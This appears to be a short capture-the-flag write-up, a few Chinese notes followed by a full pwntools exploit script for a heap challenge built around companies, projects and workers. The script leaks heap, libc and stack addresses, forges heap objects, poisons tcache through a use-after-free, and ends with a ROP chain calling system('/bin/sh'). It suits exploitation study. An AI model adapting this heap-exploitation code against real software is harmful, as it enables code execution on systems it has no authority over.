最后是可以拿到了worker的UAF,然后改fd就行 或者找两个相邻的worker,然后两个都写tcache_struct,申请第一个出来后,利用size越界写修改相邻的那个还在tcache_struct的worker的fd为加密的stack地址太麻烦了maybe下次可以尝试造个题,然后直接造不了worker的UAF折磨下别人
exp
from pwn import *
p=process("./pwn")
def add_company(company_name,budget):
p.sendline(b"add_company "+company_name+budget)
def sell_company(company_name):
p.sendline(b"sell_company "+company_name)
def add_project(company_name,project_name,project_profit_per_week):
p.sendlineafter(b"INFO: Success",b"add_project "+company_name+project_name+project_profit_per_week)
def remove_project(company_name,project_name):
p.sendline(b"add_project "+company_name+project_name)
def hire_worker(company_name,project_name,worker_name,salary):
p.sendlineafter(b"INFO: Success",b"hire_worker "+company_name+project_name+worker_name+b" "+salary)
def fire_worker(worker_name):
p.sendline(b"fire_worker "+worker_name)
def move_worker(worker_name,new_project_name):
p.sendline(b"move_worker "+worker_name+new_project_name)
def worker_info(worker_name):
p.sendline(b"worker_info "+worker_name)
def elapse_week():
p.sendline(b"elapse_week ")
# context(os="linux",arch="amd64",log_level="debug")
p.sendline(b"add_company "+b"llk "+str(1200).encode())
add_project(b"llk ",b"pwn ",b"1000000 ")
for i in range(40):
hire_worker(b"llk ",b"pwn ",str(i).encode(),str(30).encode())
elapse_week()
sell_company(b"llk ")
add_company(b"llk1 ",str(1200).encode())
add_company(b"llk2 ",str(1200).encode())
add_project(b"llk2 ",b"pwn ",b"1000000 ")
worker_info(str(1).encode())
p.recvuntil(b"Project workers count: ")
heap=(int(p.recvuntil(b"\n")[:-1].decode('ascii'))<<3)-0x13370
print("leak heap",hex(heap))
add_company(b"llk3 ",str(1200).encode())
add_project(b"llk3 ",b"pwn ",b"1000000 ")
for i in range(40):
hire_worker(b"llk3 ",b"pwn ",str(i+40).encode(),str(30).encode())
elapse_week()
sell_company(b"llk3 ")
# for tcache
#0x50 [ 3]: 0x584af5e73600 —▸ 0x584af5e746c0 —▸ 0x584af5e74850 ◂— 0
add_company(b"wait1 ",str(1200).encode())
add_company(b"wait2 ",str(1200).encode())
add_company(b"wait3 ",str(1200).encode())
add_company(b"wait4 ",str(1200).encode())
#0x50 [ 4]: 0x584af5e755c0 —▸ 0x584af5e73600 —▸ 0x584af5e74850 —▸ 0x584af5e746c0 ◂— 0
sell_company(b"wait2 ")
sell_company(b"wait3 ")
sell_company(b"wait1 ")
sell_company(b"wait4 ")
target_leak_libc_chunk=heap+0x164a0+0X20+0x10
payload=p64(target_leak_libc_chunk)+p64(0x40)+p64(0x40)+p64(0x13580+heap)+b"0"*0x20
fake_project=payload+p64(heap+0x13600)[:6]
add_company(fake_project+b" ",str(1200).encode())
add_company(b"l"*0x400+b" ",str(1200).encode())
worker_info(str(41).encode())
p.recvuntil(b"Project name: ")
libc=u64(p.recv(6).ljust(8,b"\x00"))-0x203b20
print("leak libc",hex(libc))
sell_company(fake_project+b" ")
add_company(b"get_money ",str(1200).encode())
add_project(b"get_money ",b"money ",b"1000000 ")
for i in range(0x10):
elapse_week()
sell_company(b"get_money ")
add_company(b"wait1 ",str(1200).encode())
add_company(b"wait2 ",str(1200).encode())
add_company(b"wait3 ",str(1200).encode())
add_company(b"wait4 ",str(1200).encode())
sell_company(b"wait3 ")
sell_company(b"wait1 ")
sell_company(b"wait2 ")
sell_company(b"wait4 ")
environ=libc+0x20ad58
target_leak_libc_chunk=environ
payload=p64(target_leak_libc_chunk)+p64(0x40)+p64(0x40)+p64(0x13580+heap)+b"0"*0x20
fake_project=payload+p64(heap+0x13600)[:6]
add_company(fake_project+b" ",str(1200).encode())
worker_info(str(41).encode())
p.recvuntil(b"Project name: ")
stack=u64(p.recv(6).ljust(8,b"\x00"))-0x138
print("leak stack",hex(stack))
# sell_company(fake_project+b" ")
# #0x50 [ 4]: 0x5caac3a18530 —▸ 0x5caac3a15600 —▸ 0x5caac3a166c0 —▸ 0x5caac3a16850 ◂— 0
# add_company(b"wait1 ",str(1200).encode())
# add_company(b"wait2 ",str(1200).encode())
# add_company(b"wait3 ",str(1200).encode())
# add_company(b"wait4 ",str(1200).encode())
# sell_company(b"wait3 ")
# sell_company(b"wait1 ")
# sell_company(b"wait2 ")
# sell_company(b"wait4 ")
# arbitary address write heap
add_company(b"llk4 ",str(1200).encode())
add_project(b"llk4 ",b"pwn ",b"1000000 ")
for i in range(40):
hire_worker(b"llk4 ",b"pwn ",str(i+80).encode(),str(30).encode())
hire_worker(b"llk4 ",b"pwn ",p64(stack)+0x28*b"k",str(0).encode())
elapse_week()
sell_company(b"llk4 ")
#0x50 [ 3]: 0x5fc4408c4530 —▸ 0x5fc4408c2850 —▸ 0x5fc4408c46c0 ◂— 0
add_company(b"wait1 ",str(1200).encode())
add_company(b"wait2 ",str(1200).encode())
add_company(b"wait3 ",str(1200).encode())
add_company(b"wait4 ",str(1200).encode())
#0x50 [ 4]: 0x584af5e755c0 —▸ 0x584af5e73600 —▸ 0x584af5e74850 —▸ 0x584af5e746c0 ◂— 0
sell_company(b"wait2 ")
sell_company(b"wait3 ")
sell_company(b"wait1 ")
sell_company(b"wait4 ")
p.recv(timeout=5)
# cober fake project 1 , it need fake workers vector and fake company
payload=p64(0x18090+heap)+p64(0x1d)+p64(0x1e)+p64(0x13580+heap)+b"0"*0x8+p64(heap+0x13550)+p64(heap+0x13558)+p64(heap+0x13558)
fake_project_1=payload+p64(heap+0x17ec0)[:6]
add_company(fake_project_1+b" ",str(1001).encode())
# fake project 1's fake workers vector
fake_project_1_fake_workers_vector=( p64(heap+0x17c60) ).ljust(0x20,b"a")
add_company(fake_project_1_fake_workers_vector+b" ",str(1002).encode())
# fake company's fake vector project
fake_vector_project=(p64(0)+p64(0)+p64(heap+0x14850)+p64(heap+0x18010)).ljust(0x20,b"a")
add_company(fake_vector_project+b" ",str(1003).encode())
# fake project 1's fake company
payload=p64(target_leak_libc_chunk)+p64(0x40)+p64(0x40)+p64(0x13580+heap)+b"0"*0x10
fake_company=p64(0)+p64(0)+payload+p64(heap+0x13530)+p64(heap+0x13540)+p64(heap+0x13540)
add_company(fake_company+b" ",str(1004).encode())
context(os="linux",arch="amd64",log_level="debug")
# fake project 2 ,will construt vector as tcache_struct
payload=p64(0x18060+heap)+p64(0x1d)+p64(0x1e)+p64(0x13580+heap)+b"0"*0x8+p64(0x100+heap)+p64(0x108+heap)+p64(0x110+heap)
fake_project_2=payload+p64(heap+0x17ec0)[:6]
add_company(fake_project_2+b" ",str(1005).encode())
# fake project 2 string name
add_company(b"project_2_project_2_name_name ",str(1006).encode())
# fake project 1 string name
add_company(b"project_1_project_1_name_name ",str(1006).encode())
# fake company string name
add_company(b"company_name_company_name ",str(1006).encode())
# add_company(p64(stack)+p64(0),str(1007).encode())
# add_company(p64(0),str(1007).encode()) # padding
# add_company(p64(0),str(1007).encode()) # padding
add_company(b"a"*0x100+b" ",str(1007).encode()) # padding
add_company(b"b"*0x100+b" ",str(1007).encode()) # padding
add_company(b"a"*0x30+b" ",str(1007).encode()) # padding 0x40
move_worker(p64(stack)+0x28*b"k"+b" ",b"project_2_project_2_name_name ")
gdb.attach(p)
fire_worker(p64(stack)+0x28*b"k"+b" ")
sell_company(b"a"*0x30)
payload=(p64(stack-0x10^((heap+0x17000)>>12))).ljust(0x30,b"a")
add_company(payload+b" ",str(1007).encode())
sell_company(b"a"*0x100)
sell_company(b"b"*0x100)
pop_rdi_ret=libc+0x000000000010f75b
system=libc+0x58740
bin_sh=libc+0x1cb42f
ret=libc+0x000000000002882f
payload=(p64(0)+p64(0)+p64(0)+p64(ret)+p64(pop_rdi_ret)+p64(bin_sh)+p64(system)).ljust(0x100,b"\x00")
add_company(payload+b" ",str(1008).encode())
p.send(b"\n")
p.interactive()